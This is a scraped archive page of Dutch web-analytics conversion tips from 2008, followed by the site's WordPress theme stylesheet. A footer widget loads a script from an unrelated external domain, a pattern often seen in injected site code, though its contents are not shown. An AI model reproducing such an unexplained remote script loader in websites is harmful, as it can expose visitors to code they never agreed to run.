					Gisteren schreef Michiel Berger op zijn microblog over het feit dat het hem afschrikt wanneer hij een promotiecode invoerveld tegenkomt op een aanvraag / bestelformulier en hij zelf niet over een promotiecode beschikt.



Ik heb dat zelf ook en ga altijd direct zoeken op het web naar die promotiecode die de...&nbsp;<a href="https://www.webanalisten.nl/conversietip-omgaan-met-kortingscodes-op-het-formulier#more-70" class="more-link">&raquo;&nbsp;Lees meer van 'Conversietip? Omgaan met kortingscodes op het formulier'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -70 -->
											
<article id="post-63" class="post-63 post type-post status-publish format-standard hentry category-conversie-tips tag-gratis-hulp tag-wedstrijd second">

	<header class="entry-header">
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/laat-gratis-je-website-roi-maximaliseren-door-google" title="Permalink naar Laat gratis je website ROI maximaliseren door Google" rel="bookmark">Laat gratis je website ROI maximaliseren door Google</a>
        
			<span class="categorieimg categorieimg-small conversie-tips-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">12 juni 2008</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/admin" title="Berichten van Ton Wesseling" rel="author">Ton Wesseling</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/conversie-tips" title="View all posts in Conversietips">Conversietips</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Om meer aandacht te generen voor wat je allemaal kunt doen met de gratis tools Google Analytics en Google Website Optimizer start Google binnenkort een website workout competitie. Samen met een aantal partners zal Google, gebruikmakend van haar gratis tools, een aantal websites, in overleg met de eigenaren, gaan optimaliseren...&nbsp;<a href="https://www.webanalisten.nl/laat-gratis-je-website-roi-maximaliseren-door-google#more-63" class="more-link">&raquo;&nbsp;Lees meer van 'Laat gratis je website ROI maximaliseren door Google'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -63 -->
											
<article id="post-58" class="post-58 post type-post status-publish format-standard hentry category-conversie-tips tag-afhaken tag-betaalmogelijkheden tag-uitval tag-verzendingskosten tag-winkelwagen">

	<header class="entry-header">
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/belangrijkste-redenen-om-de-winkelwagen-niet-af-te-rekenen" title="Permalink naar Belangrijkste redenen om de winkelwagen niet af te rekenen" rel="bookmark">Belangrijkste redenen om de winkelwagen niet af te rekenen</a>
        
			<span class="categorieimg categorieimg-small conversie-tips-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">9 juni 2008</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/admin" title="Berichten van Ton Wesseling" rel="author">Ton Wesseling</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/conversie-tips" title="View all posts in Conversietips">Conversietips</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Paypal heeft samen met Comscore een onderzoek uitgevoerd naar de belangrijkste redenen van potenti&euml;le klanten om tijdens het aankoopproces op een ecommerce website af te haken. De bezoeker heeft producten of diensten in de "winkelwagen" gestopt met de intentie om af te rekenen, maar toch wordt het einde niet gehaald.

Betalen...&nbsp;<a href="https://www.webanalisten.nl/belangrijkste-redenen-om-de-winkelwagen-niet-af-te-rekenen#more-58" class="more-link">&raquo;&nbsp;Lees meer van 'Belangrijkste redenen om de winkelwagen niet af te rekenen'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -58 -->
											
<article id="post-25" class="post-25 post type-post status-publish format-standard hentry category-conversie-tips tag-email-notificatie tag-formulieren tag-uitgestelde-conversie second">

	<header class="entry-header">
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/conversietip-uitgestelde-conversie-maximaliseren" title="Permalink naar Conversietip: uitgestelde conversie maximaliseren" rel="bookmark">Conversietip: uitgestelde conversie maximaliseren</a>
        
			<span class="categorieimg categorieimg-small conversie-tips-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">3 juni 2008</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/admin" title="Berichten van Ton Wesseling" rel="author">Ton Wesseling</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/conversie-tips" title="View all posts in Conversietips">Conversietips</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Nog steeds een afhaakmoment voor velen: dat ellenlange online registratieformulier dat je moet invullen om lid te worden van een website, laat staan om een product of dienst aan te schaffen.  Er zijn vele redenen waarom bezoekers afhaken terwijl ze midden in de "koopfunnel zitten", maar een hele belangrijke...&nbsp;<a href="https://www.webanalisten.nl/conversietip-uitgestelde-conversie-maximaliseren#more-25" class="more-link">&raquo;&nbsp;Lees meer van 'Conversietip: uitgestelde conversie maximaliseren'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -25 -->
			
							

		
		</div><!-- end #content -->
        <div class="break">
        <div class='wp-pagenavi' role='navigation'>
<span class='pages'>Pagina 19 van 20</span><a class="first" href="https://www.webanalisten.nl/onderwerp/conversie-tips/">« Eerste</a><a class="previouspostslink" rel="prev" href="https://www.webanalisten.nl/onderwerp/conversie-tips/page/18">«</a><span class='extend'>...</span><a class="smaller page" title="Pagina 10" href="https://www.webanalisten.nl/onderwerp/conversie-tips/page/10">10</a><span class='extend'>...</span><a class="page smaller" title="Pagina 16" href="https://www.webanalisten.nl/onderwerp/conversie-tips/page/16">16</a><a class="page smaller" title="Pagina 17" href="https://www.webanalisten.nl/onderwerp/conversie-tips/page/17">17</a><a class="page smaller" title="Pagina 18" href="https://www.webanalisten.nl/onderwerp/conversie-tips/page/18">18</a><span aria-current='page' class='current'>19</span><a class="page larger" title="Pagina 20" href="https://www.webanalisten.nl/onderwerp/conversie-tips/page/20">20</a><a class="nextpostslink" rel="next" href="https://www.webanalisten.nl/onderwerp/conversie-tips/page/20">»</a>
</div>            </div>
    	
				
		
	<footer class="site-footer" role="contentinfo">

		
	
	<div class="footerwidgets clearfix">

				<div id="footer-sidebar-2" class="widget-area">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/webanalisten.js"></script></div></aside>		</div><!-- .widget-area -->
		
		
		
</div><!-- .footerwidgets -->
		<div class="site-info">
			
						<ul class="credit">
				<li>&copy; 2026 <a href="https://www.webanalisten.nl" title="Webanalisten.nl">Webanalisten.nl</a></li><li><a href="/contact">Contact</a></li><li><a href="/disclaimer">Proclaimer / privacy / cookies</a></li><br/>
				<li>Gebouwd door Online Boswachters</a></li>
				<li>Ontworpen door CLEVER&deg;FRANKE</a></li>
			</ul><!-- end .credit -->
			
			<a href="#menu" class="top clearfix" title="Naar boven">Naar boven</a>
		</div><!-- .site-info -->
	</footer><!-- end .site-footer -->
</section><!-- end .content-wrap -->
 
	</div><!-- end .container -->
	
	

		<script type="text/javascript">
			var is_dev = '0';
		</script>
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TL63JWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript' src='https://downloads.mailchimp.com/js/jquery.form-n-validate.js?ver=0.0.3' id='mailchimp-validate-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/plugins/oo-functions/js/footer-scripts.js?ver=0.0.3' id='oo-footer-scripts-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/js/scripts.js?ver=0.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
    
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/style.css
body_size: 9401
content:
/*
Theme Name: OO child
Theme URI: http://www.elmastudio.de/wordpress-themes/tatami/
Author: Elmastudio
Author URI: http://www.elmastudio.de/wordpress-themes/
Description: Tatami is a modern responsive theme with off-canvas that looks great on mobile and desktop devices. Tatami has a right and left sidebar and optional footer widgets. The theme options page makes it easy to set up your theme with your personal changes. Tatami also has some practical widgets and a custom background option.
Template: onlineoptimizers
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  responsive, light, white, two-columns, three-columns, right-sidebar, left-sidebar, flexible-width, custom-background, custom-menu, editor-style, post-formats, theme-options, translation-ready, sticky-post, featured-images
*/

@import url("../onlineoptimizers/style.css");

@font-face {
    font-family: 'Sansa';
    src: url('fonts/SansaPro-Light.eot');
    src: url('fonts/SansaPro-Light.eot?#iefix') format('embedded-opentype'),
         url('fonts/SansaPro-Light.woff') format('woff'),
         url('fonts/SansaPro-Light.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

body {
	font-family:"Domine";	
	color:#535654;
}

h1, h2, h3, h4, h5, h6 {
	font-weight:normal
}
#s, .main-nav .sub-menu .menu-item a, .main-nav .children li a, .entry-meta a, .entry-meta span, .entry-meta ul li.entry-comments:before, .entry-meta ul li:before, .author-details p.author-links a, #comments #respond p.comment-note a, #comments #respond p.logged-in-as a, #respond a#cancel-comment-reply-link, #comments h3.comments-title span a, #comments .comment-content ul li.comment-time, #comments .comment-content ul li.comment-time a, #comments .comment-content ul li.comment-edit, #comments .comment-content ul li.comment-edit a, #comments .comment-content p.comment-reply a, .pingback a.comment-edit-link, .widget ul li a, .format-image .entry-content p.wp-caption-text, #nav-single a, #nav-below a, .previous-image a, .next-image a, #comment-nav a, .widget_twitter ul.tweets li a.timesince {
	color: #9e9e9e	
}

/* logo */
.site-title {
	overflow:hidden;
}
.site-title h1.title {
	max-width:none;	
	padding:13px 0 0 0;
	font-weight:normal;
}
.site-title h1.title a {
	color:#000	
}
.site-title h2.description {
	max-width:none;	
	display:block;
	font-size:0.5rem;
}

/* sidebar menu */
.main-nav .menu {
	
}
.main-nav .menu-item,
.main-nav ul li{
}
.main-nav .menu-item a,
.main-nav ul li a {
	padding:10px 30px;
	overflow:hidden
}
.main-nav .menu-item a .icon,
.main-nav .menu-item a .title {
	float:left;	
	line-height:2.6em
}
.main-nav ul li a .icon {
	margin-right:14px;
}
.main-nav .menu-item a,
.main-nav ul li a {
	text-transform:lowercase;
}
/*
.main-nav ul li.agenda a,
.main-nav ul li.agenda a:hover {
	background-position: 9px -383px;
}
.main-nav ul li.analytics-tips a,
.main-nav ul li.analytics-tips a:hover {
	background-position: 9px -99px;
}
.main-nav ul li.conversion-tips a,
.main-nav ul li.conversion-tips a:hover {
	background-position: 9px -312px;
}
.main-nav ul li.news a,
.main-nav ul li.news a:hover {
	background-position: 9px -346px;
}
.main-nav ul li.praktijkinzichten a,
.main-nav ul li.praktijkinzichten a:hover {
	background-position: 9px -207px;
}*/


/* Main menu */
.header-nav {float:left;display:none;font-size:0.7rem}
.header-nav ul {
	overflow:hidden;
}
.header-nav .menu-item {
	/*height:56px;*/
	width:auto;
	/*margin-right:20px;
	border-bottom:4px solid #fff*/
	border-right:1px solid #9e9e9e
}
.header-nav .menu-item:first-child {
	border-left:1px solid #9e9e9e	
}
.header-nav .menu-item a {
	border-bottom:4px solid #fff;
	color:#000;
	display:block;
	padding: 5px 10px; 
}

/* ICONS IN TOP MENU */
.header-nav .menu-item a .title {
	display:block;	
}
.main-nav ul li a .icon,
.header-nav .menu-item a .icon {
	width:36px;
	height:36px;
	display:inline-block;
	background: url(images/catimages-type.png) no-repeat;
}
.main-nav ul li a .icon {
	background-image: url(images/catimages-type-transp.png);	
}


.main-nav ul li.trends a .icon {
	background-position:-72px 0
}
.header-nav .strategy {}
.main-nav ul li.strategy a .icon,
.main-nav ul li.strategie a .icon,
.header-nav .strategy a .icon {
	background-position:-504px 0
}
.header-nav .strategy:hover a,
.header-nav .strategy.current-post-parent a,
.header-nav .strategy.current-menu-item a {
	border-bottom:4px solid #f25a22
}

.main-nav ul li.inzichten a .icon,
.main-nav ul li.cases a .icon,
.header-nav .cases a .icon {
	background-position:-216px 0	
}
.header-nav .cases,
.header-nav .insights {}
.header-nav .cases:hover a,
.header-nav .insights:hover a,
.header-nav .cases.current-post-parent a,
.header-nav .cases.current-menu-item a {
	border-bottom:4px solid #50aa00
}

.main-nav ul li.analyse-tips a .icon,
.main-nav ul li.measurement a .icon,
.main-nav ul li.measurement a .icon,
.header-nav .measurement a .icon {
	background-position:-108px 0	
}
.header-nav .measurement,
.header-nav .analyse-tips {}
.header-nav .measurement:hover a,
.header-nav .analyse-tips:hover a,
.header-nav .measurement.current-post-parent a,
.header-nav .measurement.current-menu-item a {
	border-bottom:4px solid #468cef
}

.main-nav ul li.conversie-tips a .icon,
.main-nav ul li.optimization a .icon,
.header-nav .optimization a .icon {
	background-position:-324px 0	
}
.header-nav .optimization,
.header-nav .conversion-tips {}
.header-nav .optimization:hover a,
.header-nav .conversion-tips:hover a,
.header-nav .conversie-tips:hover a,
.header-nav .optimization.current-post-parent a,
.header-nav .optimization.current-menu-item a {
	border-bottom:4px solid #ffa000
}

.main-nav ul li.tools a .icon,
.header-nav .tools a .icon {
	background-position:-612px 0	
}
.header-nav .tools,
.header-nav .trends {}
.header-nav .tools:hover a,
.header-nav .trends:hover a,
.header-nav .tools.current-post-parent a,
.header-nav .tools.current-menu-item a {
	border-bottom:4px solid #00a378
}

.main-nav ul li.nieuws a .icon,
.main-nav ul li.news a .icon,
.header-nav .news a .icon {
	background-position:-360px 0	
}
.header-nav .news {}
.header-nav .news:hover a,
.header-nav .news.current-post-parent a,
.header-nav .news.current-menu-item a {
	border-bottom:4px solid #813296
}

.main-nav ul li.webanalyse-vacatures a .icon,
.main-nav ul li.jobs a .icon,
.header-nav .jobs a .icon {
	background-position:-612px 0	
}
.header-nav .jobs {}
.header-nav .jobs:hover a,
.header-nav .jobs.current-post-parent a,
.header-nav .jobs.current-menu-item a {
	border-bottom:4px solid #b4d200
}

.main-nav ul li.meetups-events a .icon,
.main-nav ul li.meet a .icon,
.header-nav .meet a .icon {
	background-position:-396px 0	
}
.header-nav .meet,
.header-nav .agenda {}
.header-nav .meet:hover a,
.header-nav .meet.current-post-parent a,
.header-nav .meet.current-menu-item a,
.header-nav .agenda:hover a,
.header-nav .agenda.current-post-parent a,
.header-nav .agenda.current-menu-item a {
	border-bottom:4px solid #d21400
}

.main-nav ul li.cursussen-webinars a .icon,
.main-nav ul li.learn a .icon,
.header-nav .learn a .icon {
	background-position:-468px 0	
}

header-nav .learn,
.header-nav .suggested {}
.header-nav .learn:hover a,
.header-nav .learn.current-post-parent a,
.header-nav .learn.current-menu-item a,
.header-nav .suggested:hover a,
.header-nav .suggested.current-post-parent a,
.header-nav .suggested.current-menu-item a {
	border-bottom:4px solid #acacac
}

.main-nav ul li.downloads a .icon,
.header-nav .downloads a .icon {
	background:none
}

.js [role="complementary"] {
	z-index:5;
	height:0;
}

.active-nav [role="complementary"],
.active-nav .js [role="complementary"],
.active-sidebar [role="complementary"],
.active-sidebar .js [role="complementary"] {
	height:auto;
}

/* FOLLOW US */
#site-header .follow-us {display:none;}
#site-header .follow-us { height: 40px; float: left; position: relative; margin:14px 0px 0 20px; padding:0; list-style:none; }
#site-header #toggle-follow-us { color: #000; font-weight: 700; text-transform: uppercase; padding: 0.625em 0.625em 0.425em 0.625em; position: relative; float: none; z-index: 12; font-size: 0.938em;  }
#site-header #toggle-follow-us.active { background:#000; color:#fff; /*: 1px solid #c2c2c2;border-bottom:0;*/  }

#follow-us-popup { display: none; background: #fff; position: absolute; font-size: 0.875em; border: 1px solid #c2c2c2; width: 365px; right: -1px; margin-top: -1px; padding: 10px; }
#follow-us-popup a { padding: 0em; line-height: 2.25em; color: #424242; padding-left: 10px; display:block}
#follow-us-popup a:hover { background-color: #424242; color: #ffffff; }
#follow-us-popup table { text-align:left; width: 100%; padding: 3px 0px; border-collapse: separate; border-spacing: 0.875em 4px; margin:0 }
#follow-us-popup table td { border: none; position: relative; padding: 3px 0; border-bottom: 1px solid #dedede; width: 50%; }
#follow-us-popup table tr:last-child td { border-bottom: 0; }


	
.container {
	/*padding-top:63px;	*/
}
.admin-bar .container {
	/*padding-top:60px;	*/
}
.admin-bar .off-canvas-nav,
.admin-bar .js .off-canvas-nav {
	/*top:28px;	*/
}

h1.title,
.entry-header h1.entry-title,
.entry-header h2.entry-title,
.page-header h2.page-title,
.site-title h2.description,
.main-nav .menu-item a,
.main-nav ul li a,
.font,
p.author,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
h3.widget-title,
.header-nav {
	font-family: 'Sansa';
}

	.page-header {
		padding:30px;	
	}
.page-header h2.page-title, h2.archive-title {
	font-style:normal;	
	font-size:1.7rem;	
}
.site-title h1.title {
	text-transform:capitalize;	
}
.admin-bar .site-title h1.title {
	padding:41px 0 0 0 !important
}
.content-wrap {
	overflow:visible;
}
.single-post .content-wrap {
	/*overflow:hidden;	*/
}
.site-title:hover {
	cursor:pointer;
}
.site-title h2.description {
	padding-top:0px;
	color:#666
}
span.categorieimg,
span.categorieimg-large {
	width: 78px;
	height: 89px;
	display: block;
	position: absolute;
	left: -12px;
	background: url('images/catimages-small.png') no-repeat;
	top: 24px;
}

.entry-header {
	min-height:115px;	
}
.sticky .entry-header {
	min-height:auto;
}
.single .entry-header,
.single-post .entry-header,
.single-onderzoeksrapporten .entry-header {
	min-height:145px;
}
.has_image .entry-header {
	min-height:225px;
	
}

.sticky .entry-header {
	min-height:auto
}
.entry-header .post-thumb {
	overflow:hidden;
	display:inline-block;
}
.entry-header .post-thumb img {
	width:100%
}
.single .entry-header .post-thumb,
.single-post .entry-header .post-thumb,
.single-onderzoeksrapporten .entry-header .post-thumb {
	/*height:200px;	*/
	width:100%
}

.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 30px 40px 10px 90px;
}

.nocategory .entry-header h1.entry-title,
.nocategory .entry-header h2.entry-title {
	padding-left:30px;	
}

article.onderzoeksrapporten .entry-header h1.entry-title,
article.onderzoeksrapporten .entry-header h2.entry-title {
	padding: 30px 40px 10px 90px;
}

.search-no-results .entry-header h1.entry-title,
.search-no-results .entry-header h2.entry-title,
.error404 .entry-header h1.entry-title,
.error404 .entry-header h2.entry-title {
	padding-left:30px;	
}

.nocategory .container_breadcrumbs,
.search-no-results .container_breadcrumbs,
.error404 .container_breadcrumbs {
	padding:0px 30px 0px 0px;
}

.entry-header h2.entry-title {
	font-size: 1.5rem;	
}

.entry-header .entry-,
.entry-header .entry-author{
	padding: 0px 20px 15px 90px;
	color: #abb0b3;
	font-size: 0.8rem
}

.nocategory .entry-header .entry-,
.nocategory .entry-header .entry-author{
	padding-left:30px;
}

.entry-content a.more-link {
	font-size: 14px;
	font-size: 0.9rem;
}

					
			article.onderzoeksrapporten a.more-link {
				display:block;
				margin-bottom:15px;
			}
			
.entry-header h2.entry-title a,
.entry-content a.more-link {
	color:#0e0e0e;
}
#content article:hover h2.entry-title a,
.entry-header h2.entry-title a:hover,
.entry-content a.more-link:hover {
	color:#000;	
}
.entry-content, .entry-summary {
	padding:0px 30px 30px 30px;
	line-height:1.7em;
}
.entry-content a.more-link,
.widget a.more-link {
	font-weight:normal;
	letter-spacing:normal;
	text-transform:none;
	display: block;
	margin-top: 4px;
}
.entry-content img.wp-smiley, .entry-summary img.wp-smiley {
	max-width: auto;
    height: auto;
    width: auto;
}

.entry-content img, .entry-summary img {

}
.entry-content .yarpp-related img {
	width:auto;	
}
.entry-meta ul li {
	margin-right:10px; 	
}
.entry-meta ul li,
.entry-meta ul li.entry-date,
.entry-meta ul li.entry-comments,
.entry-meta ul li.entry-edit {
	text-transform:none;
}
.entry-meta ul, .single .entry-meta ul,
.single-post .entry-meta ul,
.single-onderzoeksrapporten .entry-meta ul {
	width:auto	
}
.entry-meta ul li,
.entry-meta ul li.entry-comments:before,
.entry-meta ul li.entry-comments:first-child:before {
	content:'';
	margin-right:10px;
}
.entry-meta, .single .author-info, .single-post .author-info, .single-onderzoekrapporten .author-info {
	padding:20px;	
}
.post, .content-wrap .page, .type-attachment {
	margin:15px 10px 10px 15px	
}

.single-post article .entry-content,
.single-post article .entry-summary {
	/*padding-left:20px;*/
	word-wrap: break-word;
}

.page-header h2.page-title, h2.archive-title {
	font-size:1.25rem;
}
.page article .entry-header h1.entry-title,
.page article .entry-header h2.entry-title,
.page article .entry-header .entry-author{
	padding-left:30px;
}
.page .entry-header {
	min-height:0;	
}
.page-template-page-templatespage-bloggers-php .entry-header {
	/*min-height:115px;	*/
}


article .entry-summary,
article .entry-content {
}

.category-optimization .entry-content blockquote,
.category-optimization #comments blockquote {
	border-left: 6px solid #ffa000;
}

.category-measurement .entry-content blockquote,
.category-measurement #comments blockquote {
	border-left: 6px solid #468cef;
}

.category-strategy .entry-content blockquote,
.category-strategy #comments blockquote {
	border-left: 6px solid #f25a22;
}

.category-cases .entry-content blockquote,
.category-cases #comments blockquote {
	border-left: 6px solid #50aa00;
}

.category-jobs .entry-content blockquote,
.category-jobs #comments blockquote {
	border-left: 6px solid #B4D1FF;
}

.category-news .entry-content blockquote,
.category-news #comments blockquote {
	border-left: 6px solid #813296;
}

.category-learn .entry-content blockquote,
.category-learn #comments blockquote {
	border-left: 6px solid #acacac;
}

.category-meet .entry-content blockquote,
.category-meet #comments blockquote {
	border-left: 6px solid #d21400;
}

.home article.post,
.home article.content-wrap .page,
.home article.type-attachment,
.archive article.post,
.archive .content-wrap article.page,
.archive article.type-attachment {	
	font-size:0.9rem
}

#searchform {
}
.not-found #searchform {
	width:30%	
}

.js .container [role="navigation"] {
	z-index:3;
}

/* CATEGORIE IMAGES */
/* LARGE */
.category-nieuws .categorieimg-large,
.category-news .categorieimg-large {background-position:-395px 0}

.category-praktijkinzichten .categorieimg-large,
.category-inzichten .categorieimg-large,
.category-insights .categorieimg-large,
.category-cases .categorieimg-large {background-position:-105px 0}

.category-tools .categorieimg-large,
.category-trends .categorieimg-large {background-position:-316px 0}

.category-analyse-tips .categorieimg-large,
.category-measurement .categorieimg-large,
.category-analytics-tips .categorieimg-large {background-position:-158px 0}

.category-conversie-tips .categorieimg-large,
.category-optimization .categorieimg-large,
.category-conversion-tips .categorieimg-large {background-position:-237px 0}

.category-strategy .categorieimg-large,
.category-strategie .categorieimg-large {background-position:0 0}

.category-webanalyse-vacatures .categorieimg-large,
.category-jobs .categorieimg-large,
.category-optimization .categorieimg-large,
.category-webanalytics-jobs .categorieimg-large {background-position:-474px 0}

.category-meetups-events .categorieimg-large,
.category-meet .categorieimg-large,
.category-agenda .categorieimg-large {background-position:-553px 0}

.category-vrijkaarten .categorieimg-large,
.category-tickets .categorieimg-large {background-position:-632px 0}

.category-dossiers .categorieimg-large {background-position:-711px 0}

.category-reports .categorieimg-large,
.category-onderzoeksrapport .categorieimg-large,
.onderzoeksrapporten .categorieimg-large,
.category-reports .categorieimg-large {background-position:-1050px 0}

.category-management .categorieimg-large {background-position:-869px 0}
.category-highlight .categorieimg-large {background-position:-869px 0}

.category-cursussen-webinars .categorieimg-large,
.category-learn .categorieimg-large {background-position:-949px 0}

.category-overig .categorieimg-large {background-position:-1027px 0}

/*div.normalpage div.inhoud span.managementsamenvattingen-page {background-position:-1155px 0;}
div.normalpage div.inhoud span.dossiers-page {background-position:-945px 0;}

div.normalpage div.inhoud span.onderzoeksrapporten-page {background-position:-1050px 0;}
*/
	span.nieuws-small,
	span.news-small,
	span.industry-news-small {background-position:-395px 0}
	
	span.praktijkinzichten-small,
	span.inzichten-small,
	span.insights-small,
	span.cases-small,
	span.case-studies-small {background-position:-79px 0}
	
	span.conversie-tips-small,
	span.optimization-small {background-position:-237px 0}
	
	span.analyse-tips-small,
	span.measurement-small,
	span.measurement-tips-small {background-position:-158px 0}
	
	span.strategie-small,
	span.strategy-small {background-position:0 0}
	
	span.trends-small,
	span.tools-small,
	span.tool-tips-small {background-position:-316px 0}
	
	span.vacatures-small, span.webanalyse-vacatures-small,
	span.jobs-small,
	span.industry-jobs-small {background-position:-474px 0}
	
	span.agenda-small,
	span.meet-small,
	span.meetups-events-small,
	span.meetup-events-small {background-position:-553px 0}
	
	span.vrijkaarten-small {background-position:-632px 0}
	span.dossiers-small {background-position:-711px 0}
	
	span.onderzoeksrapporten-small,
	span.report-downloads-small,
	span.reports-small {background-position:-790px 0}
	
	span.aanbevolen-small,
	span.managementsamenvattingen-small,
	span.management-summary-small {background-position:-869px 0}
	
	/* aanbevolen icoon */
	span.cursussen-webinars-small,
	span.courses-webinars-small,
	span.learn {background-position:-948px 0}
	
	span.overig-small {background-position:-1027px 0}

/*
#header div.zoeken ul.resultaten li a span {background:none;border:none;}
#header div.zoeken ul.resultaten li a span.nieuws-type,
#header div.zoeken ul.resultaten li a span.inzichten-type,
#header div.zoeken ul.resultaten li a span.conversie-tips-type,
#header div.zoeken ul.resultaten li a span.analyse-tips-type,
#header div.zoeken ul.resultaten li a span.strategie-type,
#header div.zoeken ul.resultaten li a span.trends-type,
#header div.zoeken ul.resultaten li a span.vacatures-type,
#header div.zoeken ul.resultaten li a span.webanalyse-vacatures-type,
#header div.zoeken ul.resultaten li a span.agenda-type,
#header div.zoeken ul.resultaten li a span.vrijkaarten-type,
#header div.zoeken ul.resultaten li a span.dossiers-type,
#header div.zoeken ul.resultaten li a span.onderzoeksrapporten-type,
#header div.zoeken ul.resultaten li a span.managementsamenvattingen-type,
#header div.zoeken ul.resultaten li a span.aanbevolen-type,
#header div.zoeken ul.resultaten li a span.overig-type 
{background:url('images/catimages-type.png');border:1px solid #ccc;}

#header div.zoeken ul.resultaten li a span.nieuws-type {background-position:-360px 0}
#header div.zoeken ul.resultaten li a span.inzichten-type {background-position:-216px 0}
#header div.zoeken ul.resultaten li a span.conversie-tips-type {background-position:-324px 0}
#header div.zoeken ul.resultaten li a span.analyse-tips-type {background-position:-108px 0}
#header div.zoeken ul.resultaten li a span.strategie-type {background-position:-504px 0}
#header div.zoeken ul.resultaten li a span.trends-type {background-position:-72px 0}
#header div.zoeken ul.resultaten li a span.vacatures-type, #header div.zoeken ul.resultaten li a span.webanalyse-vacatures-type {background-position:-612px 0}
#header div.zoeken ul.resultaten li a span.agenda-type {background-position:-396px 0}
#header div.zoeken ul.resultaten li a span.vrijkaarten-page {background-position:-624px 0}
#header div.zoeken ul.resultaten li a span.dossiers-page {background-position:-252px 0}
#header div.zoeken ul.resultaten li a span.onderzoeksrapporten-page {background-position:-180px 0}
#header div.zoeken ul.resultaten li a span.managementsamenvattingen-page {background-position:-288px 0}
#header div.zoeken ul.resultaten li a span.aanbevolen-type {background-position:-939px 0}
#header div.zoeken ul.resultaten li a span.overig-page {background-position:-1014px 0}

*/

/* SIDEBAR */
.container [role="navigation"], [role="complementary"] {
	background:none;	
}
.sidebar-left .widget:first-of-type,
.sidebar-left .widget {
	margin-top: 10px;	
}
.sidebar-left .widget, .sidebar-right .widget {
	background:#f1f1ee;
	padding:15px 30px;
}
.widget h3.widget-title {
	text-transform:none;
	margin-bottom:15px;
}
.widget ul li h3.recentposts-title {
	margin: 0;
	padding: 0 0 2px;
	font-size: 14px;
	font-size: 0.875rem;
	font-style: normal;
	line-height: 1.4;
	display: block;
}

a, .site-title h2.description a,
.widget_tatami_recentposts ul li h3.recentposts-title a,
.widget ul li h3.recentposts-title a,
.bwp-rc-widget li.sidebar-comment a, .entry-header h2.entry-title a:hover, .main-nav .menu-item a:hover, .main-nav ul li a:hover, .widget_twitter ul.tweets li a, ul.latest-posts-list li a:hover, ul.monthly-archive-list li a:hover, .entry-content a.more-link:hover {
	color: #69A6CC;
	text-decoration: none;
	-webkit-transition: .2s color ease;
	-moz-transition: .2s color ease;
	-o-transition: .2s color ease;
	-ms-transition: .2s color ease;
	transition: .2s color ease;
}

.widget ul li h3.recentposts-title a {
	font-weight:600
}

/* ARTICLE */
.entry-header h1.entry-title, .entry-header h2.entry-title {
	position:relative;	
}
.entry-meta, .single .author-info, .single-post .author-info, .single-onderzoeksrapporten .author-info {
	background:#fff;
}
article {
	background:#fff;
	-webkit-transition: .2s all ease;
	-moz-transition: .2s all ease;
	-o-transition: .2s all ease;
	-ms-transition: .2s all ease;
	transition: .2s all ease;
}
.twitter-share-button  {
	float:right;
	dispplay:block;
	marign-bottom:10px;
	overflow:auto	
}
.home article header,
.home article .entry-content,
.archive article header,
.archive article .entry-content,
.search article header,
.search article .entry-content {
	cursor:pointer;
}
.home article.not-found header,
.home article.not-found .entry-content,
.archive article.not-found header,
.archive article.not-found .entry-content,
.home article.full_width header,
.home article.full_width .entry-content,
.archive article.full_width header,
.archive article.full_width .entry-content,
.search article.full_width header,
.search article.full_width .entry-content {
	cursor:default;
}
.home article.category-cases:hover, .archive article.category-cases:hover, .search article.category-cases:hover,
.home article.category-insights:hover, .archive article.category-insights:hover, .search article.category-insights:hover,
.home article.category-inzichten:hover, .archive article.category-inzichten:hover, .search article.category-inzichten:hover {
/*.home article.category-insights.sticky, .archive article.category-insights.sticky {*/
	background:#f6fbf2;
}
.home article.industry-news:hover, .archive article.industry-news:hover, .search article.industry-news:hover,
.home article.category-nieuws:hover, .archive article.category-nieuws:hover, .search article.category-nieuws:hover,
.home article.category-news:hover, .archive article.category-news:hover, .search article.category-news:hover {
/*.home article.category-news.sticky, .archive article.category-news.sticky {*/
	background:#f9f4fa;
} 
.home article.category-cursussen-webinars:hover, .archive article.category-cursussen-webinars:hover, .search article.category-cursussen-webinars:hover,
.home article.category-learn:hover, .archive article.category-learn:hover, .search article.category-learn:hover {
	background:#fbfbfb;	
}
.home article.category-meet:hover, .archive article.category-meet:hover, .search article.category-meet:hover,
.home article.category-meetup-events:hover, .archive article.category-meetup-events:hover, .search article.category-meetup-events:hover,
